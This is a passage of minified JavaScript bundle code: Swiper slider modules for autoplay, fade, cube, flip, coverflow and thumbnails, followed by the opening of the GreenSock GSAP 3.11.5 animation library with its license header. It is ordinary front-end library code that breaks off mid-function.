t=this,e=t.slides.eq(t.activeIndex),i=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(i=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=M((function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){var e=this;e.autoplay.running&&(e.autoplay.paused||(e.autoplay.timeout&&clearTimeout(e.autoplay.timeout),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].addEventListener(t,e.autoplay.onTransitionEnd)})):(e.autoplay.paused=!1,e.autoplay.run())))},onVisibilityChange:function(){var t=o();"hidden"===t.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===t.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(t){var e=this;e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)})),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}},Qt={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){z(this,{autoplay:Ut({},Kt,{running:!1,paused:!1})})},on:{init:function(t){t.params.autoplay.enabled&&(t.autoplay.start(),o().addEventListener("visibilitychange",t.autoplay.onVisibilityChange),t.autoplay.attachMouseEvents())},beforeTransitionStart:function(t,e,i){t.autoplay.running&&(i||!t.params.autoplay.disableOnInteraction?t.autoplay.pause(e):t.autoplay.stop())},sliderFirstMove:function(t){t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},touchEnd:function(t){t.params.cssMode&&t.autoplay.paused&&!t.params.autoplay.disableOnInteraction&&t.autoplay.run()},destroy:function(t){t.autoplay.detachMouseEvents(),t.autoplay.running&&t.autoplay.stop(),o().removeEventListener("visibilitychange",t.autoplay.onVisibilityChange)}}};function Zt(){return(Zt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Jt={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var i=this.slides.eq(e),s=-i[0].swiperSlideOffset;this.params.virtualTranslate||(s-=this.translate);var n=0;this.isHorizontal()||(n=s,s=0);var a=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:a}).transform("translate3d("+s+"px, "+n+"px, 0px)")}},setTransition:function(t){var e=this,i=e.slides,s=e.$wrapperEl;if(i.transition(t),e.params.virtualTranslate&&0!==t){var n=!1;i.transitionEnd((function(){if(!n&&e&&!e.destroyed){n=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)s.trigger(t[i])}}))}}},te={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){z(this,{fadeEffect:Zt({},Jt)})},on:{beforeInit:function(t){if("fade"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O(t.params,e),O(t.originalParams,e)}},setTranslate:function(t){"fade"===t.params.effect&&t.fadeEffect.setTranslate()},setTransition:function(t,e){"fade"===t.params.effect&&t.fadeEffect.setTransition(e)}}};function ee(){return(ee=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var ie={setTranslate:function(){var t,e=this.$el,i=this.$wrapperEl,s=this.slides,n=this.width,a=this.height,r=this.rtlTranslate,o=this.size,l=this.browser,h=this.params.cubeEffect,d=this.isHorizontal(),u=this.virtual&&this.params.virtual.enabled,c=0;h.shadow&&(d?(0===(t=i.find(".swiper-cube-shadow")).length&&(t=C('<div class="swiper-cube-shadow"></div>'),i.append(t)),t.css({height:n+"px"})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=C('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var p=0;p<s.length;p+=1){var f=s.eq(p),v=p;u&&(v=parseInt(f.attr("data-swiper-slide-index"),10));var m=90*v,g=Math.floor(m/360);r&&(m=-m,g=Math.floor(-m/360));var y=Math.max(Math.min(f[0].progress,1),-1),b=0,_=0,w=0;v%4==0?(b=4*-g*o,w=0):(v-1)%4==0?(b=0,w=4*-g*o):(v-2)%4==0?(b=o+4*g*o,w=o):(v-3)%4==0&&(b=-o,w=3*o+4*o*g),r&&(b=-b),d||(_=b,b=0);var E="rotateX("+(d?0:-m)+"deg) rotateY("+(d?m:0)+"deg) translate3d("+b+"px, "+_+"px, "+w+"px)";if(y<=1&&y>-1&&(c=90*v+90*y,r&&(c=90*-v-90*y)),f.transform(E),h.slideShadows){var T=d?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),x=d?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===T.length&&(T=C('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),f.append(T)),0===x.length&&(x=C('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),f.append(x)),T.length&&(T[0].style.opacity=Math.max(-y,0)),x.length&&(x[0].style.opacity=Math.max(y,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+o/2+"px","-moz-transform-origin":"50% 50% -"+o/2+"px","-ms-transform-origin":"50% 50% -"+o/2+"px","transform-origin":"50% 50% -"+o/2+"px"}),h.shadow)if(d)t.transform("translate3d(0px, "+(n/2+h.shadowOffset)+"px, "+-n/2+"px) rotateX(90deg) rotateZ(0deg) scale("+h.shadowScale+")");else{var S=Math.abs(c)-90*Math.floor(Math.abs(c)/90),M=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),k=h.shadowScale,A=h.shadowScale/M,P=h.shadowOffset;t.transform("scale3d("+k+", 1, "+A+") translate3d(0px, "+(a/2+P)+"px, "+-a/2/A+"px) rotateX(-90deg)")}var L=l.isSafari||l.isWebView?-o/2:0;i.transform("translate3d(0px,0,"+L+"px) rotateX("+(this.isHorizontal()?0:c)+"deg) rotateY("+(this.isHorizontal()?-c:0)+"deg)")},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}},se={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){z(this,{cubeEffect:ee({},ie)})},on:{beforeInit:function(t){if("cube"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"cube"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};O(t.params,e),O(t.originalParams,e)}},setTranslate:function(t){"cube"===t.params.effect&&t.cubeEffect.setTranslate()},setTransition:function(t,e){"cube"===t.params.effect&&t.cubeEffect.setTransition(e)}}};function ne(){return(ne=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var ae={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),n=s[0].progress;this.params.flipEffect.limitRotation&&(n=Math.max(Math.min(s[0].progress,1),-1));var a=-180*n,r=0,o=-s[0].swiperSlideOffset,l=0;if(this.isHorizontal()?e&&(a=-a):(l=o,o=0,r=-a,a=0),s[0].style.zIndex=-Math.abs(Math.round(n))+t.length,this.params.flipEffect.slideShadows){var h=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),d=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===h.length&&(h=C('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(h)),0===d.length&&(d=C('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(d)),h.length&&(h[0].style.opacity=Math.max(-n,0)),d.length&&(d[0].style.opacity=Math.max(n,0))}s.transform("translate3d("+o+"px, "+l+"px, 0px) rotateX("+r+"deg) rotateY("+a+"deg)")}},setTransition:function(t){var e=this,i=e.slides,s=e.activeIndex,n=e.$wrapperEl;if(i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var a=!1;i.eq(s).transitionEnd((function(){if(!a&&e&&!e.destroyed){a=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)n.trigger(t[i])}}))}}},re={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){z(this,{flipEffect:ne({},ae)})},on:{beforeInit:function(t){if("flip"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"flip"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O(t.params,e),O(t.originalParams,e)}},setTranslate:function(t){"flip"===t.params.effect&&t.flipEffect.setTranslate()},setTransition:function(t,e){"flip"===t.params.effect&&t.flipEffect.setTransition(e)}}};function oe(){return(oe=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var le={setTranslate:function(){for(var t=this.width,e=this.height,i=this.slides,s=this.slidesSizesGrid,n=this.params.coverflowEffect,a=this.isHorizontal(),r=this.translate,o=a?t/2-r:e/2-r,l=a?n.rotate:-n.rotate,h=n.depth,d=0,u=i.length;d<u;d+=1){var c=i.eq(d),p=s[d],f=(o-c[0].swiperSlideOffset-p/2)/p*n.modifier,v=a?l*f:0,m=a?0:l*f,g=-h*Math.abs(f),y=n.stretch;"string"==typeof y&&-1!==y.indexOf("%")&&(y=parseFloat(n.stretch)/100*p);var b=a?0:y*f,_=a?y*f:0,w=1-(1-n.scale)*Math.abs(f);Math.abs(_)<.001&&(_=0),Math.abs(b)<.001&&(b=0),Math.abs(g)<.001&&(g=0),Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),Math.abs(w)<.001&&(w=0);var E="translate3d("+_+"px,"+b+"px,"+g+"px)  rotateX("+m+"deg) rotateY("+v+"deg) scale("+w+")";if(c.transform(E),c[0].style.zIndex=1-Math.abs(Math.round(f)),n.slideShadows){var T=a?c.find(".swiper-slide-shadow-left"):c.find(".swiper-slide-shadow-top"),x=a?c.find(".swiper-slide-shadow-right"):c.find(".swiper-slide-shadow-bottom");0===T.length&&(T=C('<div class="swiper-slide-shadow-'+(a?"left":"top")+'"></div>'),c.append(T)),0===x.length&&(x=C('<div class="swiper-slide-shadow-'+(a?"right":"bottom")+'"></div>'),c.append(x)),T.length&&(T[0].style.opacity=f>0?f:0),x.length&&(x[0].style.opacity=-f>0?-f:0)}}},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}},he={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){z(this,{coverflowEffect:oe({},le)})},on:{beforeInit:function(t){"coverflow"===t.params.effect&&(t.classNames.push(t.params.containerModifierClass+"coverflow"),t.classNames.push(t.params.containerModifierClass+"3d"),t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},setTranslate:function(t){"coverflow"===t.params.effect&&t.coverflowEffect.setTranslate()},setTransition:function(t,e){"coverflow"===t.params.effect&&t.coverflowEffect.setTransition(e)}}};function de(){return(de=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var ue={init:function(){var t=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var e=this.constructor;return t.swiper instanceof e?(this.thumbs.swiper=t.swiper,O(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),O(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):P(t.swiper)&&(this.thumbs.swiper=new e(O({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,i=t.clickedSlide;if(!(i&&C(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var s;if(s=t.params.loop?parseInt(C(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var n=this.activeIndex;this.slides.eq(n).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,n=this.activeIndex);var a=this.slides.eq(n).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),r=this.slides.eq(n).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===a?r:void 0===r?a:r-n<n-a?r:a}this.slideTo(s)}}},update:function(t){var e=this.thumbs.swiper;if(e){var i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView,s=this.params.thumbs.autoScrollOffset,n=s&&!e.params.loop;if(this.realIndex!==e.realIndex||n){var a,r,o=e.activeIndex;if(e.params.loop){e.slides.eq(o).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,o=e.activeIndex);var l=e.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),h=e.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();a=void 0===l?h:void 0===h?l:h-o==o-l?e.params.slidesPerGroup>1?h:o:h-o<o-l?h:l,r=this.activeIndex>this.previousIndex?"next":"prev"}else r=(a=this.realIndex)>this.previousIndex?"next":"prev";n&&(a+="next"===r?s:-1*s),e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(a)<0&&(e.params.centeredSlides?a=a>o?a-Math.floor(i/2)+1:a+Math.floor(i/2)-1:a>o&&e.params.slidesPerGroup,e.slideTo(a,t?0:void 0))}var d=1,u=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(d=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(d=1),d=Math.floor(d),e.slides.removeClass(u),e.params.loop||e.params.virtual&&e.params.virtual.enabled)for(var c=0;c<d;c+=1)e.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+c)+'"]').addClass(u);else for(var p=0;p<d;p+=1)e.slides.eq(this.realIndex+p).addClass(u)}}},ce={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){z(this,{thumbs:de({swiper:null,initialized:!1},ue)})},on:{beforeInit:function(t){var e=t.params.thumbs;e&&e.swiper&&(t.thumbs.init(),t.thumbs.update(!0))},slideChange:function(t){t.thumbs.swiper&&t.thumbs.update()},update:function(t){t.thumbs.swiper&&t.thumbs.update()},resize:function(t){t.thumbs.swiper&&t.thumbs.update()},observerUpdate:function(t){t.thumbs.swiper&&t.thumbs.update()},setTransition:function(t,e){var i=t.thumbs.swiper;i&&i.setTransition(e)},beforeDestroy:function(t){var e=t.thumbs.swiper;e&&t.thumbs.swiperCreated&&e&&e.destroy()}}}},function(t,e,i){"use strict";function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function n(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function a(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}
/*!
 * GSAP 3.11.5
 * https://greensock.com
 *
 * @license Copyright 2008-2023, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/i.r(e),i.d(e,"gsap",(function(){return rn})),i.d(e,"default",(function(){return rn})),i.d(e,"CSSPlugin",(function(){return an})),i.d(e,"TweenMax",(function(){return on})),i.d(e,"TweenLite",(function(){return Ke})),i.d(e,"TimelineMax",(function(){return Re})),i.d(e,"TimelineLite",(function(){return Re})),i.d(e,"Power0",(function(){return Ti})),i.d(e,"Power1",(function(){return xi})),i.d(e,"Power2",(function(){return Ci})),i.d(e,"Power3",(function(){return Si})),i.d(e,"Power4",(function(){return Mi})),i.d(e,"Linear",(function(){return ki})),i.d(e,"Quad",(function(){return Ai})),i.d(e,"Cubic",(function(){return Pi})),i.d(e,"Quart",(function(){return Li})),i.d(e,"Quint",(function(){return Oi})),i.d(e,"Strong",(function(){return zi})),i.d(e,"Elastic",(function(){return Di})),i.d(e,"Back",(function(){return Ii})),i.d(e,"SteppedEase",(function(){return Bi})),i.d(e,"Bounce",(function(){return Ni})),i.d(e,"Sine",(function(){return $i})),i.d(e,"Expo",(function(){return Ri})),i.d(e,"Circ",(function(){return Hi}));var r,o,l,h,d,u,c,p,f,v,m,g,y,b,_,w={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},E={duration:.5,overwrite:!1,delay:0},T=1e8,x=2*Math.PI,C=x/4,S=0,M=Math.sqrt,k=Math.cos,A=Math.sin,P=function(t){return"string"==typeof t},L=function(t){return"function"==typeof t},O=function(t){return"number"==typeof t},z=function(t){return void 0===t},D=function(t){return"object"===s(t)},I=function(t){return!1!==t},B=function(){return"undefined"!=typeof window},N=function(t){return L(t)||P(t)},$="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},R=Array.isArray,H=/(?:-?\.?\d|\.)+/gi,j=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,F=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,q=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,G=/[+-]=-?[.\d]+/,Y=/[^,'"\[\]\s]+/gi,X=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,V={},W={},U=function(t){return(W=xt(t,V))&&Ei},K=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},Q=function(t,e){return!e&&console.warn(t)},Z=function(t,e){return t&&(V[t]=e)&&W&&(W[t]=e)||V},J=function(){return 0},tt={suppressEvents:!0,isStart:!0,kill:!1},et={suppressEvents:!0,kill:!1},it={suppressEvents:!0},st={},nt=[],at={},rt={},ot={},lt=30,ht=[],dt="",ut=function(t){var e,i,s=t[0];if(D(s)||L(s)||(t=[t]),!(e=(s._gsap||{}).harness)){for(i=ht.length;i--&&!ht[i].targetTest(s););e=ht[i]}for(i=t.length;i--;)t[i]&&(t[i]._gsap||(t[i]._gsap=new Ne(t[i],e)))||t.splice(i,1);return t},ct=function(t){return t._gsap||ut(ee(t))[0]._gsap},pt=function(t,e,i){return(i=t[e])&&L(i)?t[e]():z(i)&&t.getAttribute&&t.getAttribute(e)||i},ft=function(t,e){return(t=t.split(",")).forEach(e)||t},vt=function(t){return Math.round(1e5*t)/1e5||0},mt=function(t){return Math.round(1e7*t)/1e7||0},gt=function(t,e){var i=e.charAt(0),s=parseFloat(e.substr(2));return t=parseFloat(t),"+"===i?t+s:"-"===i?t-s:"*"===i?t*s:t/s},yt=function(t,e){for(var i=e.length,s=0;t.indexOf(e[s])<0&&++s<i;);return s<i},bt=function(){var t,e,i=nt.length,s=nt.slice(0);for(at={},nt.length=0,t=0;t<i;t++)(e=s[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},_t=function(t,e,i,s){nt.length&&!o&&bt(),t.render(e,i,s||o&&e<0&&(t._initted||t._startAt)),nt.length&&!o&&bt()},wt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(Y).length<2?e:P(t)?t.trim():t},Et=function(t){return t},Tt=function(t,e){for(var i in e)i in t||(t[i]=e[i]);return t},xt=function(t,e){for(var i in e)t[i]=e[i];return t},Ct=function t(e,i){for(var s in i)"__proto__"!==s&&"constructor"!==s&&"prototype"!==s&&(e[s]=D(i[s])?t(e[s]||(e[s]={}),i[s]):i[s]);return e},St=function(t,e){var i,s={};for(i in t)i in e||(s[i]=t[i]);return s},Mt=function(t){var e,i=t.parent||h,s=t.keyframes?(e=R(t.keyframes),function(t,i){for(var s in i)s in t||"duration"===s&&e||"ease"===s||(t[s]=i[s])}):Tt;if(I(t.inherit))for(;i;)s(t,i.vars.defaults),i=i.parent||i._dp;return t},kt=function(t,e,i,s,n){void 0===i&&(i="_first"),void 0===s&&(s="_last");var a,r=t[s];if(n)for(a=e[n];r&&r[n]>a;)r=r._prev;return r?(e._next=r._next,r._next=e):(e._next=t[i],t[i]=e),e._next?e._next._prev=e:t[s]=e,e._prev=r,e.parent=e._dp=t,e},At=function(t,e,i,s){void 0===i&&(i="_first"),void 0===s&&(s="_last");var n=e._prev,a=e._next;n?n._next=a:t[i]===e&&(t[i]=a),a?a._prev=n:t[s]===e&&(t[s]=n),e._next=e._prev=e.parent=null},Pt=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Lt=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var i=t;i;)i._dirty=1,i=i.parent;return t},Ot=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},zt=function(t,e,i,s){return t._startAt&&(o?t._startAt.revert(et):t.vars.immediateRender&&!t.vars.autoRevert||t._startAt.render(e,!0,s))},Dt=function(t){return t._repeat?It(t._tTime,t=t.duration()+t._rDelay)*t:0},It=function(t,e){var i=Math.floor(t/=e);return t&&i===t?i-1:i},Bt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},Nt=function(t){return t._end=mt(t._start+(t._tDur/Math.abs(t._ts||t._rts||1e-8)||0))},$t=function(t,e){var i=t._dp;return i&&i.smoothChildTiming&&t._ts&&(t._start=mt(i._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Nt(t),i._dirty||Lt(i,t)),t},Rt=function(t,e){var i;if((e._time||e._initted&&!e._dur)&&(i=Bt(t.rawTime(),e),(!e._dur||Kt(0,e.totalDuration(),i)-e._tTime>1e-8)&&e.render(i,!0)),Lt(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(i=t;i._dp;)i.rawTime()>=0&&i.totalTime(i._tTime),i=i._dp;t._zTime=-1e-8}},Ht=function(t,e,i,s){return e.parent&&Pt(e),e._start=mt((O(i)?i:i||t!==h?Vt(t,i,e):t._time)+e._delay),e._end=mt(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),kt(t,e,"_first","_last",t._sort?"_start":0),qt(e)||(t._recent=e),s||Rt(t,e),t._ts<0&&$t(t,t._tTime),t},jt=function(t,e){return(V.ScrollTrigger||K("scrollTrigger",e))&&V.ScrollTrigger.create(e,t)},Ft=function(t,e,i,s,n){return Ye(t,e,n),t._initted?!i&&t._pt&&!o&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&f!==xe.frame?(nt.push(t),t._lazy=[n,s],1):void 0:1},qt=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},Gt=function(t,e,i,s){var n=t._repeat,a=mt(e)||0,r=t._tTime/t._tDur;return r&&!s&&(t._time*=a/t._dur),t._dur=a,t._tDur=n?n<0?1e10:mt(a*(n+1)+t._rDelay*n):a,r>0&&!s&&$t(t,t._tTime=t._tDur*r),t.parent&&Nt(t),i||Lt(t.parent,t),t},Yt=function(t){return t instanceof Re?Lt(t):Gt(t,t._dur)},Xt={_start:0,endTime:J,totalDuration:J},Vt=function t(e,i,s){var n,a,r,o=e.labels,l=e._recent||Xt,h=e.duration()>=T?l.endTime(!1):e._dur;return P(i)&&(isNaN(i)||i in o)?(a=i.charAt(0),r="%"===i.substr(-1),n=i.indexOf("="),"<"===a||">"===a?(n>=0&&(i=i.replace(/=/,"")),("<"===a?l._start:l.endTime(l._repeat>=0))+(parseFloat(i.substr(1))||0)*(r?(n<0?l:s).totalDuration()/100:1)):n<0?(i in o||(o[i]=h),o[i]):(a=parseFloat(i.charAt(n-1)+i.substr(n+1)),r&&s&&(a=a/100*(R(s)?s[0]:s).totalDuration()),n>1?t(e,i.substr(0,n-1),s)+a:h+a)):null==i?h:+i},Wt=function(t,e,i){var s,n,a=O(e[1]),r=(a?2:1)+(t<2?0:1),o=e[r];if(a&&(o.duration=e[1]),o.parent=i,t){for(s=o,n=i;n&&!("immediateRender"in s);)s=n.vars.defaults||{},n=I(n.vars.inherit)&&n.parent;o.immediateRender=I(s.immediateRender),t<2?o.runBackwards=1:o.startAt=e[r-1]}return new Ke(e[0],o,e[r+1])},Ut=function(t,e){return t||0===t?e(t):e},Kt=function(t,e,i){return i<t?t:i>e?e:i},Qt=function(t,e){return P(t)&&(e=X.exec(t))?e[1]:""},Zt=[].slice,Jt=function(t,e){return t&&D(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&D(t[0]))&&!t.nodeType&&t!==d},te=function(t,e,i){return void 0===i&&(i=[]),t.forEach((function(t){var s;return P(t)&&!e||Jt(t,1)?(s=i).push.apply(s,ee(t)):i.push(t)}))||i},ee=function(t,e,i){return l&&!e&&l.selector?l.selector(t):!P(t)||i||!u&&Ce()?R(t)?te(t,i):Jt(t)?Zt.call(t,0):t?[t]:[]:Zt.call((e||c).querySelectorAll(t),0)},ie=function(t){return t=ee(t)[0]||Q("Invalid scope")||{},function(e){var i=t.current||t.nativeElement||t;return ee(e,i.querySelectorAll?i:i===t?Q("Invalid scope")||c.createElement("div"):t)}},se=function(t){return t.sort((function(){return.5-Math.random()}))},ne=function(t){if(L(t))return t;var e=D(t)?t:{each:t},i=Oe(e.ease),s=e.from||0,n=parseFloat(e.base)||0,a={},r=s>0&&s<1,o=isNaN(s)||r,l=e.axis,h=s,d=s;return P(s)?h=d={center:.5,edges:.5,end:1}[s]||0:!r&&o&&(h=s[0],d=s[1]),function(t,r,u){var 